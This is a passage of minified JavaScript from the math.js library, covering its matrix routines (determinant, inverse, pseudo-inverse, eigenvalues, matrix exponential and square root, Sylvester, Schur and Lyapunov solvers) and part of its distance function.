Fraction.",examples:['numeric("4")','numeric("4", "number")','numeric("4", "bigint")','numeric("4", "BigNumber")','numeric("4", "Fraction")','numeric(4, "Fraction")','numeric(fraction(2, 5), "number")'],seealso:["number","bigint","fraction","bignumber","string","format"]}},pd="help",md=de(pd,["typed","mathWithTransform","Help"],(e=>{let{typed:t,mathWithTransform:n,Help:r}=e;return t(pd,{any:function(e){let t,o=e;if("string"!=typeof e)for(t in n)if(me(n,t)&&e===n[t]){o=t;break}const a=i(fd,o);if(!a){const e="function"==typeof o?o.name:o;throw new Error('No documentation found on "'+e+'"')}return new r(a)}})})),dd="chain",hd=de(dd,["typed","Chain"],(e=>{let{typed:t,Chain:n}=e;return t(dd,{"":function(){return new n},any:function(e){return new n(e)}})})),gd=de("det",["typed","matrix","subtractScalar","multiply","divideScalar","isZero","unaryMinus"],(e=>{let{typed:t,matrix:n,subtractScalar:r,multiply:i,divideScalar:o,isZero:a,unaryMinus:s}=e;return t("det",{any:function(e){return ae(e)},"Array | Matrix":function(e){let t;switch(t=A(e)?e.size():Array.isArray(e)?(e=n(e)).size():[],t.length){case 0:return ae(e);case 1:if(1===t[0])return ae(e.valueOf()[0]);if(0===t[0])return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const n=t[0],u=t[1];if(n===u)return function(e,t){if(1===t)return ae(e[0][0]);if(2===t)return r(i(e[0][0],e[1][1]),i(e[1][0],e[0][1]));{let n=!1;const u=new Array(t).fill(0).map(((e,t)=>t));for(let s=0;s<t;s++){let c=u[s];if(a(e[c][s])){let r;for(r=s+1;r<t;r++)if(!a(e[u[r]][s])){c=u[r],u[r]=u[s],u[s]=c,n=!n;break}if(r===t)return e[c][s]}const l=e[c][s],f=0===s?1:e[u[s-1]][s-1];for(let n=s+1;n<t;n++){const a=u[n];for(let n=s+1;n<t;n++)e[a][n]=o(r(i(e[a][n],l),i(e[a][s],e[c][n])),f)}}const c=e[u[t-1]][t-1];return n?s(c):c}}(e.clone().valueOf(),n);if(0===u)return 1;throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}}})})),yd=de("inv",["typed","matrix","divideScalar","addScalar","multiply","unaryMinus","det","identity","abs"],(e=>{let{typed:t,matrix:n,divideScalar:r,addScalar:i,multiply:o,unaryMinus:a,det:s,identity:u,abs:c}=e;return t("inv",{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return A(e)?n([r(1,e.valueOf()[0])]):[r(1,e[0])];throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:{const r=t[0],i=t[1];if(r===i)return A(e)?n(l(e.valueOf(),r,i),e.storage()):l(e,r,i);throw new RangeError("Matrix must be square (size: "+pr(t)+")")}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return r(1,e)}});function l(e,t,n){let l,f,p,m,d;if(1===t){if(m=e[0][0],0===m)throw Error("Cannot calculate inverse, determinant is zero");return[[r(1,m)]]}if(2===t){const t=s(e);if(0===t)throw Error("Cannot calculate inverse, determinant is zero");return[[r(e[1][1],t),r(a(e[0][1]),t)],[r(a(e[1][0]),t),r(e[0][0],t)]]}{const s=e.concat();for(l=0;l<t;l++)s[l]=s[l].concat();const m=u(t).valueOf();for(let e=0;e<n;e++){let u=c(s[e][e]),h=e;for(l=e+1;l<t;)c(s[l][e])>u&&(u=c(s[l][e]),h=l),l++;if(0===u)throw Error("Cannot calculate inverse, determinant is zero");l=h,l!==e&&(d=s[e],s[e]=s[l],s[l]=d,d=m[e],m[e]=m[l],m[l]=d);const g=s[e],y=m[e];for(l=0;l<t;l++){const t=s[l],u=m[l];if(l!==e){if(0!==t[e]){for(p=r(a(t[e]),g[e]),f=e;f<n;f++)t[f]=i(t[f],o(p,g[f]));for(f=0;f<n;f++)u[f]=i(u[f],o(p,y[f]))}}else{for(p=g[e],f=e;f<n;f++)t[f]=r(t[f],p);for(f=0;f<n;f++)u[f]=r(u[f],p)}}}return m}}})),xd="pinv",bd=de(xd,["typed","matrix","inv","deepEqual","equal","dotDivide","dot","ctranspose","divideScalar","multiply","add","Complex"],(e=>{let{typed:t,matrix:n,inv:r,deepEqual:i,equal:o,dotDivide:a,dot:s,ctranspose:u,divideScalar:c,multiply:l,add:f,Complex:p}=e;return t(xd,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:return h(e)?u(e):1===t[0]?r(e):a(u(e),s(e,e));case 2:{if(h(e))return u(e);const i=t[0],o=t[1];if(i===o)try{return r(e)}catch(e){if(!(e instanceof Error&&e.message.match(/Cannot calculate inverse, determinant is zero/)))throw e}return A(e)?n(m(e.valueOf(),i,o),e.storage()):m(e,i,o)}default:throw new RangeError("Matrix must be two dimensional (size: "+pr(t)+")")}},any:function(e){return o(e,0)?ae(e):c(1,e)}});function m(e,t,n){const{C:i,F:o}=function(e,t,n){const r=function(e,t,n){const r=ae(e);let i=0;for(let e=0;e<t;e++){if(n<=i)return r;let o=e;for(;d(r[o][i]);)if(o++,t===o&&(o=e,i++,n===i))return r;[r[o],r[e]]=[r[e],r[o]];let s=r[e][i];for(let t=0;t<n;t++)r[e][t]=a(r[e][t],s);for(let o=0;o<t;o++)if(o!==e){s=r[o][i];for(let t=0;t<n;t++)r[o][t]=f(r[o][t],l(-1,l(s,r[e][t])))}i++}return r}(e,t,n);return{C:e.map(((e,n)=>e.filter(((e,n)=>n<t&&!d(s(r[n],r[n])))))),F:r.filter(((e,t)=>!d(s(r[t],r[t]))))}}(e,t,n),c=l(r(l(u(i),i)),u(i)),p=l(u(o),r(l(o,u(o))));return l(p,c)}function d(e){return o(f(e,p(1,1)),f(0,p(1,1)))}function h(e){return i(f(e,p(1,1)),f(l(e,0),p(1,1)))}}));const wd=de("eigs",["config","typed","matrix","addScalar","equal","subtract","abs","atan","cos","sin","multiplyScalar","divideScalar","inv","bignumber","multiply","add","larger","column","flatten","number","complex","sqrt","diag","size","reshape","qr","usolve","usolveAll","im","re","smaller","matrixFromColumns","dot"],(e=>{let{config:t,typed:n,matrix:r,addScalar:i,subtract:o,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,divideScalar:p,inv:m,bignumber:d,multiply:y,add:w,larger:v,column:N,flatten:A,number:E,complex:S,sqrt:M,diag:C,size:T,reshape:B,qr:F,usolve:D,usolveAll:O,im:_,re:z,smaller:I,matrixFromColumns:q,dot:k}=e;const R=function(e){let{config:t,addScalar:n,subtract:r,abs:i,atan:o,cos:a,sin:s,multiplyScalar:u,inv:c,bignumber:l,multiply:f,add:p}=e;function m(e,n,r){const i=n-e;return Math.abs(i)<=t.relTol?Math.PI/4:.5*Math.atan(2*r/(n-e))}function d(e,n,a){const s=r(n,e);return i(s)<=t.relTol?l(-1).acos().div(4):u(.5,o(f(2,a,c(s))))}function h(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=Array(i).fill(0),u=Array(i).fill(0);for(let t=0;t<i;t++)s[t]=o*e[t][n]-a*e[t][r],u[t]=a*e[t][n]+o*e[t][r];for(let t=0;t<i;t++)e[t][n]=s[t],e[t][r]=u[t];return e}function g(e,t,i,o){const c=e.length,f=a(t),p=s(t),m=Array(c).fill(l(0)),d=Array(c).fill(l(0));for(let t=0;t<c;t++)m[t]=r(u(f,e[t][i]),u(p,e[t][o])),d[t]=n(u(p,e[t][i]),u(f,e[t][o]));for(let t=0;t<c;t++)e[t][i]=m[t],e[t][o]=d[t];return e}function y(e,t,i,o){const c=e.length,m=l(a(t)),d=l(s(t)),h=u(m,m),g=u(d,d),y=Array(c).fill(l(0)),x=Array(c).fill(l(0)),b=f(l(2),m,d,e[i][o]),w=n(r(u(h,e[i][i]),b),u(g,e[o][o])),v=p(u(g,e[i][i]),b,u(h,e[o][o]));for(let t=0;t<c;t++)y[t]=r(u(m,e[i][t]),u(d,e[o][t])),x[t]=n(u(d,e[i][t]),u(m,e[o][t]));e[i][i]=w,e[o][o]=v,e[i][o]=l(0),e[o][i]=l(0);for(let t=0;t<c;t++)t!==i&&t!==o&&(e[i][t]=y[t],e[t][i]=y[t],e[o][t]=x[t],e[t][o]=x[t]);return e}function x(e,t,n,r){const i=e.length,o=Math.cos(t),a=Math.sin(t),s=o*o,u=a*a,c=Array(i).fill(0),l=Array(i).fill(0),f=s*e[n][n]-2*o*a*e[n][r]+u*e[r][r],p=u*e[n][n]+2*o*a*e[n][r]+s*e[r][r];for(let t=0;t<i;t++)c[t]=o*e[n][t]-a*e[r][t],l[t]=a*e[n][t]+o*e[r][t];e[n][n]=f,e[r][r]=p,e[n][r]=0,e[r][n]=0;for(let t=0;t<i;t++)t!==n&&t!==r&&(e[n][t]=c[t],e[t][n]=c[t],e[r][t]=l[t],e[t][r]=l[t]);return e}function b(e){const t=e.length;let n=0,r=[0,1];for(let i=0;i<t;i++)for(let o=i+1;o<t;o++)Math.abs(n)<Math.abs(e[i][o])&&(n=Math.abs(e[i][o]),r=[i,o]);return[r,n]}function w(e){const t=e.length;let n=0,r=[0,1];for(let o=0;o<t;o++)for(let a=o+1;a<t;a++)i(n)<i(e[o][a])&&(n=i(e[o][a]),r=[o,a]);return[r,n]}function v(e,t,n){const r=e.length,o=Array(r);let a;if(n){a=Array(r);for(let e=0;e<r;e++)a[e]=Array(r)}for(let s=0;s<r;s++){let u=0,c=e[0];for(let t=0;t<e.length;t++)i(e[t])<i(c)&&(u=t,c=e[u]);if(o[s]=e.splice(u,1)[0],n)for(let e=0;e<r;e++)a[s][e]=t[e][u],t[e].splice(u,1)}if(!n)return{values:o};const s=a.map(((e,t)=>({value:o[t],vector:e})));return{values:o,eigenvectors:s}}return function(e,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.relTol,o=arguments.length>3?arguments[3]:void 0,a=arguments.length>4?arguments[4]:void 0;if("number"===o)return function(e,t,n){const r=e.length,i=Math.abs(t/r);let o,a;if(n){a=new Array(r);for(let e=0;e<r;e++)a[e]=Array(r).fill(0),a[e][e]=1}let s=b(e);for(;Math.abs(s[1])>=Math.abs(i);){const t=s[0][0],r=s[0][1];o=m(e[t][t],e[r][r],e[t][r]),e=x(e,o,t,r),n&&(a=h(a,o,t,r)),s=b(e)}const u=Array(r).fill(0);for(let t=0;t<r;t++)u[t]=e[t][t];return v(ae(u),a,n)}(e,r,a);if("BigNumber"===o)return function(e,t,n){const r=e.length,o=i(t/r);let a,s;if(n){s=new Array(r);for(let e=0;e<r;e++)s[e]=Array(r).fill(0),s[e][e]=1}let u=w(e);for(;i(u[1])>=i(o);){const t=u[0][0],r=u[0][1];a=d(e[t][t],e[r][r],e[t][r]),e=y(e,a,t,r),n&&(s=g(s,a,t,r)),u=w(e)}const c=Array(r).fill(0);for(let t=0;t<r;t++)c[t]=e[t][t];return v(ae(c),s,n)}(e,r,a);throw TypeError("Unsupported data type: "+o)}}({config:t,addScalar:i,subtract:o,column:N,flatten:A,equal:a,abs:s,atan:u,cos:c,sin:l,multiplyScalar:f,inv:m,bignumber:d,complex:S,multiply:y,add:w}),P=function(e){let{addScalar:t,subtract:n,flatten:r,multiply:i,multiplyScalar:o,divideScalar:a,sqrt:s,abs:u,bignumber:c,diag:l,size:f,reshape:p,inv:m,qr:d,usolve:h,usolveAll:g,equal:y,complex:x,larger:b,smaller:w,matrixFromColumns:v,dot:N}=e;function A(e,r,i,a){const u=t(e,a),c=n(o(e,a),o(r,i)),l=o(u,.5),f=o(s(n(o(u,u),o(4,c))),.5);return[t(l,f),n(l,f)]}function E(e,t,r,i,o,a,s,l){const f="BigNumber"===l,p="Complex"===l,m=f?c(0):p?x(0):0,d=f?c(1):p?x(1):1;if(w(u(r),s))return[[d,m],[m,d]];if(b(u(n(o,a)),s))return[[n(o,i),n(a,i)],[r,r]];const h=n(e,o),g=n(i,o);return w(u(t),s)&&w(u(g),s)?[[h,d],[r,m]]:[[t,m],[g,d]]}function S(e,t){for(let n=0;n<e.length;n++)e[n].push(...Array(t-e[n].length).fill(0));for(let n=e.length;n<t;n++)e.push(Array(t).fill(0)),e[n][n]=1;return e}function M(e,t,n){for(let r=0;r<e.length;r++)if(n(e[r],t))return r;return-1}function C(e,t,n,r,i){const o="BigNumber"===i?c(1e3):1e3;let a,s=0;for(;s<5;++s){a=T(t,n,i);try{a=h(e,a)}catch(e){continue}if(b(F(a),o))break}if(s>=5)return null;for(s=0;;){const t=h(e,a);if(w(F(B(a,[t])),r))break;if(++s>=10)return null;a=D(t)}return a}function T(e,t,n){const r="BigNumber"===n,i="Complex"===n;let o=Array(e).fill(0).map((e=>2*Math.random()-1));return r&&(o=o.map((e=>c(e)))),i&&(o=o.map((e=>x(e)))),o=B(o,t),D(o,n)}function B(e,t){const r=f(e);for(let o of t)o=p(o,r),e=n(e,i(a(N(o,e),N(o,o)),o));return e}function F(e){return u(s(N(e,e)))}function D(e,t){const n="Complex"===t,r="BigNumber"===t?c(1):n?x(1):1;return i(a(r,F(e)),e)}return function(e,s,f,p){let h=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];const v=function(e,n,r,i,s){const f="BigNumber"===i,p="Complex"===i,m=f?c(0):0,d=f?c(1):p?x(1):1,h=f?c(1):1,g=f?c(10):2,v=o(g,g);let N;s&&(N=Array(n).fill(d));let A=!1;for(;!A;){A=!0;for(let r=0;r<n;r++){let i=m,c=m;for(let o=0;o<n;o++)r!==o&&(i=t(i,u(e[o][r])),c=t(c,u(e[r][o])));if(!y(i,0)&&!y(c,0)){let u=h,l=i;const f=a(c,g),p=o(c,g);for(;w(l,f);)l=o(l,v),u=o(u,g);for(;b(l,p);)l=a(l,v),u=a(u,g);if(w(a(t(l,c),u),o(t(i,c),.95))){A=!1;const t=a(1,u);for(let i=0;i<n;i++)r!==i&&(e[r][i]=o(e[r][i],t),e[i][r]=o(e[i][r],u));s&&(N[r]=o(N[r],t))}}}}return s?l(N):null}(e,s,0,p,h);!function(e,r,i,s,l,f){const p="BigNumber"===s,m="Complex"===s,d=p?c(0):m?x(0):0;p&&(i=c(i));for(let s=0;s<r-2;s++){let c=0,p=d;for(let t=s+1;t<r;t++){const n=e[t][s];w(u(p),u(n))&&(p=n,c=t)}if(!w(u(p),i)){if(c!==s+1){const t=e[c];e[c]=e[s+1],e[s+1]=t;for(let t=0;t<r;t++){const n=e[t][c];e[t][c]=e[t][s+1],e[t][s+1]=n}if(l){const e=f[c];f[c]=f[s+1],f[s+1]=e}}for(let i=s+2;i<r;i++){const u=a(e[i][s],p);if(0!==u){for(let t=0;t<r;t++)e[i][t]=n(e[i][t],o(u,e[s+1][t]));for(let n=0;n<r;n++)e[n][s+1]=t(e[n][s+1],o(u,e[n][i]));if(l)for(let e=0;e<r;e++)f[i][e]=n(f[i][e],o(u,f[s+1][e]))}}}}}(e,s,f,p,h,v);const{values:N,C:T}=function(e,r,o,a,s){const f="BigNumber"===a,p="Complex"===a,m=f?c(1):p?x(1):1;f&&(o=c(o));let h=ae(e);const g=[];let y=r;const b=[];let v=s?l(Array(r).fill(m)):void 0,N=s?l(Array(y).fill(m)):void 0,M=0;for(;M<=100;){M+=1;const e=h[y-1][y-1];for(let t=0;t<y;t++)h[t][t]=n(h[t][t],e);const{Q:c,R:f}=d(h);h=i(f,c);for(let n=0;n<y;n++)h[n][n]=t(h[n][n],e);if(s&&(N=i(N,c)),1===y||w(u(h[y-1][y-2]),o)){M=0,g.push(h[y-1][y-1]),s&&(b.unshift([[1]]),S(N,r),v=i(v,N),y>1&&(N=l(Array(y-1).fill(m)))),y-=1,h.pop();for(let e=0;e<y;e++)h[e].pop()}else if(2===y||w(u(h[y-2][y-3]),o)){M=0;const e=A(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1]);g.push(...e),s&&(b.unshift(E(h[y-2][y-2],h[y-2][y-1],h[y-1][y-2],h[y-1][y-1],e[0],e[1],o,a)),S(N,r),v=i(v,N),y>2&&(N=l(Array(y-2).fill(m)))),y-=2,h.pop(),h.pop();for(let e=0;e<y;e++)h[e].pop(),h[e].pop()}if(0===y)break}if(g.sort(((e,t)=>+n(u(e),u(t)))),M>100){const e=Error("The eigenvalues failed to converge. Only found these eigenvalues: "+g.join(", "));throw e.values=g,e.vectors=[],e}const C=s?i(v,function(e,t){const n=[];for(let e=0;e<t;e++)n[e]=Array(t).fill(0);let r=0;for(const t of e){const e=t.length;for(let i=0;i<e;i++)for(let o=0;o<e;o++)n[r+i][r+o]=t[i][o];r+=e}return n}(b,r)):void 0;return{values:g,C}}(e,s,f,p,h);if(h){const t=function(e,t,o,a,s,u,f){const p=m(o),d=i(p,e,o),h="BigNumber"===f,b="Complex"===f,w=h?c(0):b?x(0):0,v=h?c(1):b?x(1):1,N=[],A=[];for(const e of s){const t=M(N,e,y);-1===t?(N.push(e),A.push(1)):A[t]+=1}const E=[],S=N.length,T=Array(t).fill(w),B=l(Array(t).fill(v));for(let e=0;e<S;e++){const s=N[e],c=n(d,i(s,B));let l=g(c,T);for(l.shift();l.length<A[e];){const e=C(c,t,l,u,f);if(null===e)break;l.push(e)}const p=i(m(a),o);l=l.map((e=>i(p,e))),E.push(...l.map((e=>({value:s,vector:r(e)}))))}return E}(e,s,T,v,N,f,p);return{values:N,eigenvectors:t}}return{values:N}}}({config:t,addScalar:i,subtract:o,multiply:y,multiplyScalar:f,flatten:A,divideScalar:p,sqrt:M,abs:s,bignumber:d,diag:C,size:T,reshape:B,qr:F,inv:m,usolve:D,usolveAll:O,equal:a,complex:S,larger:v,smaller:I,matrixFromColumns:q,dot:k});return n("eigs",{Array:function(e){return U(r(e))},"Array, number|BigNumber":function(e,t){return U(r(e),{precision:t})},"Array, Object":(e,t)=>U(r(e),t),Matrix:function(e){return U(e,{matricize:!0})},"Matrix, number|BigNumber":function(e,t){return U(e,{precision:t,matricize:!0})},"Matrix, Object":function(e,t){const n={matricize:!0};return sr(n,t),U(e,n)}});function U(e){var n;let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const a=!("eigenvectors"in i)||i.eigenvectors,u=function(e,t,n){const r=e.toArray(),i=e.size();if(2!==i.length||i[0]!==i[1])throw new RangeError(`Matrix must be square (size: ${pr(i)})`);const a=i[0];if(function(e,t,n){for(let r=0;r<t;r++)for(let i=0;i<t;i++)if(v(d(s(_(e[r][i]))),n))return!1;return!0}(r,a,t)&&(function(e,t){for(let n=0;n<t;n++)for(let r=0;r<t;r++)e[n][r]=z(e[n][r])}(r,a),function(e,t,n){for(let r=0;r<t;r++)for(let i=r;i<t;i++)if(v(d(s(o(e[r][i],e[i][r]))),n))return!1;return!0}(r,a,t))){const i=j(e,r,a);return R(r,a,t,i,n)}const u=j(e,r,a);return P(r,a,t,u,n)}(e,null!==(n=i.precision)&&void 0!==n?n:t.relTol,a);return i.matricize&&(u.values=r(u.values),a&&(u.eigenvectors=u.eigenvectors.map((e=>{let{value:t,vector:n}=e;return{value:t,vector:r(n)}})))),a&&Object.defineProperty(u,"vectors",{enumerable:!1,get:()=>{throw new Error("eigs(M).vectors replaced with eigs(M).eigenvectors")}}),u}function j(e,t,n){const r=e.datatype();if("number"===r||"BigNumber"===r||"Complex"===r)return r;let i=!1,o=!1,a=!1;for(let e=0;e<n;e++)for(let r=0;r<n;r++){const n=t[e][r];if(h(n)||b(n))i=!0;else if(g(n))o=!0;else{if(!x(n))throw TypeError("Unsupported type in Matrix: "+oe(n));a=!0}}if(o&&a&&console.warn("Complex BigNumbers not supported, this operation will lose precission."),a){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=S(t[e][r]);return"Complex"}if(o){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=d(t[e][r]);return"BigNumber"}if(i){for(let e=0;e<n;e++)for(let r=0;r<n;r++)t[e][r]=E(t[e][r]);return"number"}throw TypeError("Matrix contains unsupported types only.")}})),vd="expm",Nd=de(vd,["typed","abs","add","identity","inv","multiply"],(e=>{let{typed:t,abs:n,add:r,identity:i,inv:o,multiply:a}=e;return t(vd,{Matrix:function(e){const t=e.size();if(2!==t.length||t[0]!==t[1])throw new RangeError("Matrix must be square (size: "+pr(t)+")");const u=t[0],c=function(e){const t=e.size()[0];let r=0;for(let i=0;i<t;i++){let o=0;for(let r=0;r<t;r++)o+=n(e.get([i,r]));r=Math.max(o,r)}return r}(e),l=function(e){for(let t=0;t<30;t++)for(let n=0;n<=t;n++){const r=t-n;if(s(e,n,r)<1e-15)return{q:n,j:r}}throw new Error("Could not find acceptable parameters to compute the matrix exponential (try increasing maxSearchSize in expm.js)")}(c),f=l.q,p=l.j,m=a(e,Math.pow(2,-p));let d=i(u),h=i(u),g=1,y=m,x=-1;for(let e=1;e<=f;e++)e>1&&(y=a(y,m),x=-x),g=g*(f-e+1)/((2*f-e+1)*e),d=r(d,a(g,y)),h=r(h,a(g*x,y));let b=a(o(h),d);for(let e=0;e<p;e++)b=a(b,b);return M(e)?e.createSparseMatrix(b):b}});function s(e,t,n){let r=1;for(let e=2;e<=t;e++)r*=e;let i=r;for(let e=t+1;e<=2*t;e++)i*=e;const o=i*(2*t+1);return 8*Math.pow(e/Math.pow(2,n),2*t)*r*r/(i*o)}})),Ad="sqrtm",Ed=de(Ad,["typed","abs","add","multiply","map","sqrt","subtract","inv","size","max","identity"],(e=>{let{typed:t,abs:n,add:r,multiply:i,map:o,sqrt:a,subtract:s,inv:u,size:c,max:l,identity:f}=e;const p=1e-6;function m(e){let t,o=0,a=e,m=f(c(e));do{const e=a;if(a=i(.5,r(e,u(m))),m=i(.5,r(m,u(e))),t=l(n(s(a,e))),t>p&&++o>1e3)throw new Error("computing square root of matrix: iterative method could not converge")}while(t>p);return a}return t(Ad,{"Array | Matrix":function(e){const t=A(e)?e.size():wr(e);switch(t.length){case 1:if(1===t[0])return o(e,a);throw new RangeError("Matrix must be square (size: "+pr(t)+")");case 2:if(t[0]===t[1])return m(e);throw new RangeError("Matrix must be square (size: "+pr(t)+")");default:throw new RangeError("Matrix must be at most two dimensional (size: "+pr(t)+")")}}})})),Sd="sylvester",Md=de(Sd,["typed","schur","matrixFromColumns","matrix","multiply","range","concat","transpose","index","subset","add","subtract","identity","lusolve","abs"],(e=>{let{typed:t,schur:n,matrixFromColumns:r,matrix:i,multiply:o,range:a,concat:s,transpose:u,index:c,subset:l,add:f,subtract:p,identity:m,lusolve:d,abs:h,config:g}=e;return t(Sd,{"Matrix, Matrix, Matrix":y,"Array, Matrix, Matrix":function(e,t,n){return y(i(e),t,n)},"Array, Array, Matrix":function(e,t,n){return y(i(e),i(t),n)},"Array, Matrix, Array":function(e,t,n){return y(i(e),t,i(n))},"Matrix, Array, Matrix":function(e,t,n){return y(e,i(t),n)},"Matrix, Array, Array":function(e,t,n){return y(e,i(t),i(n))},"Matrix, Matrix, Array":function(e,t,n){return y(e,t,i(n))},"Array, Array, Array":function(e,t,n){return y(i(e),i(t),i(n)).toArray()}});function y(e,t,g){const y=t.size()[0],x=e.size()[0],b=n(e),w=b.T,v=b.U,N=n(o(-1,t)),A=N.T,E=N.U,S=o(o(u(v),g),E),M=a(0,x),C=[],T=(e,t)=>s(e,t,1),B=(e,t)=>s(e,t,0);for(let e=0;e<y;e++)if(e<y-1&&h(l(A,c(e+1,e)))>1e-5){let t=B(l(S,c(M,[e])),l(S,c(M,[e+1])));for(let n=0;n<e;n++)t=f(t,B(o(C[n],l(A,c(n,e))),o(C[n],l(A,c(n,e+1)))));const n=o(m(x),o(-1,l(A,c(e,e)))),r=o(m(x),o(-1,l(A,c(e+1,e)))),i=o(m(x),o(-1,l(A,c(e,e+1)))),s=o(m(x),o(-1,l(A,c(e+1,e+1)))),u=B(T(f(w,n),r),T(i,f(w,s))),p=d(u,t);C[e]=p.subset(c(a(0,x),[0])),C[e+1]=p.subset(c(a(x,2*x),[0])),e++}else{let t=l(S,c(M,[e]));for(let n=0;n<e;n++)t=f(t,o(C[n],l(A,c(n,e))));const n=l(A,c(e,e)),r=p(w,o(n,m(x)));C[e]=d(r,t)}const F=i(r(...C));return o(v,o(F,u(E)))}})),Cd="schur",Td=de(Cd,["typed","matrix","identity","multiply","qr","norm","subtract"],(e=>{let{typed:t,matrix:n,identity:r,multiply:i,qr:o,norm:a,subtract:s}=e;return t(Cd,{Array:function(e){const t=u(n(e));return{U:t.U.valueOf(),T:t.T.valueOf()}},Matrix:function(e){return u(e)}});function u(e){const t=e.size()[0];let n,u=e,c=r(t),l=0;do{n=u;const e=o(u),t=e.Q,r=e.R;if(u=i(r,t),c=i(c,t),l++>100)break}while(a(s(u,n))>1e-4);return{U:c,T:u}}})),Bd="lyap",Fd=de(Bd,["typed","matrix","sylvester","multiply","transpose"],(e=>{let{typed:t,matrix:n,sylvester:r,multiply:i,transpose:o}=e;return t(Bd,{"Matrix, Matrix":function(e,t){return r(e,o(e),i(-1,t))},"Array, Matrix":function(e,t){return r(n(e),o(n(e)),i(-1,t))},"Matrix, Array":function(e,t){return r(e,o(n(e)),n(i(-1,t)))},"Array, Array":function(e,t){return r(n(e),o(n(e)),n(i(-1,t))).toArray()}})})),Dd=de("divide",["typed","matrix","multiply","equalScalar","divideScalar","inv"],(e=>{let{typed:t,matrix:n,multiply:r,equalScalar:i,divideScalar:o,inv:a}=e;const s=Lo({typed:t,equalScalar:i}),u=Ho({typed:t});return t("divide",se({"Array | Matrix, Array | Matrix":function(e,t){return r(e,a(t))},"DenseMatrix, any":function(e,t){return u(e,t,o,!1)},"SparseMatrix, any":function(e,t){return s(e,t,o,!1)},"Array, any":function(e,t){return u(n(e),t,o,!1).valueOf()},"any, Array | Matrix":function(e,t){return r(e,a(t))}},o.signatures))})),Od="distance",_d=de(Od,["typed","addScalar","subtractScalar","divideScalar","multiplyScalar","deepEqual","sqrt","abs"],(e=>{let{typed:t,addScalar:n,subtractScalar:r,multiplyScalar:i,divideScalar:o,deepEqual:a,sqrt:s,abs:u}=e;return t(Od,{"Array, Array, Array":function(e,t,n){if(2===e.length&&2===t.length&&2===n.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!l(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!l(n))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(a(t,n))throw new TypeError("LinePoint1 should not be same with LinePoint2");const o=r(n[1],t[1]),s=r(t[0],n[0]),u=r(i(n[0],t[1]),i(t[0],n[1]));return h(e[0],e[1],o,s,u)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object, Object":function(e,t,n){if(2===Object.keys(e).length&&2===Object.keys(t).length&&2===Object.keys(n).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of lineOnePtX and lineOnePtY should be numbers or BigNumbers");if(!l(n))throw new TypeError("Values of lineTwoPtX and lineTwoPtY should be numbers or BigNumbers");if(a(d(t),d(n)))throw new TypeError("LinePoint1 should not be same with LinePoint2");if("pointX"in e&&"pointY"in e&&"lineOnePtX"in t&&"lineOnePtY"in t&&"lineTwoPtX"in n&&"lineTwoPtY"in n){const o=r(n.lineTwoPtY,t.lineOnePtY),a=r(t.lineOnePtX,n.lineTwoPtX),s=r(i(n.lineTwoPtX,t.lineOnePtY),i(t.lineOnePtX,n.lineTwoPtY));return h(e.pointX,e.pointY,o,a,s)}throw new TypeError("Key names do not match")}throw new TypeError("Invalid Arguments: Try again")},"Array, Array":function(e,t){if(2===e.length&&3===t.length){if(!l(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!f(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return h(e[0],e[1],t[0],t[1],t[2])}if(3===e.length&&6===t.length){if(!f(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!m(t))throw new TypeError("Array with 6 numbers or BigNumbers expected for second argument");return y(e[0],e[1],e[2],t[0],t[1],t[2],t[3],t[4],t[5])}if(e.length===t.length&&e.length>0){if(!p(e))throw new TypeError("All values of an array should be numbers or BigNumbers");if(!p(t))throw new TypeError("All values of an array should be numbers or BigNumbers");return x(e,t)}throw new TypeError("Invalid Arguments: Try again")},"Object, Object":function(e,t){if(2===Object.keys(e).length&&3===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of xCoeffLine, yCoeffLine and constant should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"xCoeffLine"in t&&"yCoeffLine"in t&&"constant"in t)return h(e.pointX,e.pointY,t.xCoeffLine,t.yCoeffLine,t.constant);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&6===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointX, pointY and pointZ should be numbers or BigNumbers");if(!m(t))throw new TypeError("Values of x0, y0, z0, a, b and c should be numbers or BigNumbers");if("pointX"in e&&"pointY"in e&&"x0"in t&&"y0"in t&&"z0"in t&&"a"in t&&"b"in t&&"c"in t)return y(e.pointX,e.pointY,e.pointZ,t.x0,t.y0,t.z0,t.a,t.b,t.c);throw new TypeError("Key names do not match")}if(2===Object.keys(e).length&&2===Object.keys(t).length){if(!l(e))throw new TypeError("Values of pointOneX and pointOneY should be numbers or BigNumbers");if(!l(t))throw new TypeError("Values of pointTwoX and pointTwoY should be numbers or BigNumbers");if("pointOneX"in e&&"pointOneY"in e&&"pointTwoX"in t&&"pointTwoY"in t)return x([e.pointOneX,e.pointOneY],[t.pointTwoX,t.pointTwoY]);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&3===Object.keys(t).length){if(!f(e))throw new TypeError("Values of pointOneX, pointOneY and pointOneZ should be numbers or BigNumbers");if(!f(t))throw new TypeError("Values of pointTwoX, pointTwoY and 